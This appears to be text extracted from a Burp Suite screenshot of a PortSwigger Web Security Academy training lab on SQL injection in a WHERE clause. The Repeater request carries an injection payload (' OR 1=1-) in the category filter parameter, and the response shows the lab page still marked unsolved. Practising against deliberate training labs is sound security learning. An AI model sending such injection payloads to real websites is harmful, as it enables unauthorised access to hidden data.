 Applications Places burpsuite May 23 06:46
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: https://ac761fd91fa633ccc0ca604300fc00ec.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Clothing%2c+shoes+and+accessories'+OR+1=1- HTTP/1.1
2 Host: ac761fd91fa633ccc0ca604300fc00ec.web-security-academy.net
3 Cookie: session=572keQ3qUv1HVYrDyabUI9Od0v1k1heV
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4787
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&#99;&#116;&#105;&#111
;&#110;&#32;&#118;&#117;&#108;&#110;&#101;&#114;&#97;&#98;&#105;&#
108;&#105;&#116;&#121;&#32;&#105;&#110;&#32;&#87;&#72;&#69;&#82;&#
69;&#32;&#99;&#108;&#97;&#117;&#115;&#101;&#32;&#97;&#108;&#108;&#
111;&#119;&#105;&#110;&#103;&#32;&#114;&#101;&#116;&#114;&#105;&#1
01;&#118;&#97;&#108;&#32;&#111;&#102;&#32;&#104;&#105;&#100;&#100;
&#101;&#110;&#32;&#100;&#97;&#116;&#97;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection vulnerability in WHERE clause allowing
retrieval of hidden data
</h2>
Search... 0 matches
4,887 bytes | 260 millis
INSPECTOR
ng%2c+shoes+and+accessories
e allowing retrieval of
LAB Not solved
Home
ccessories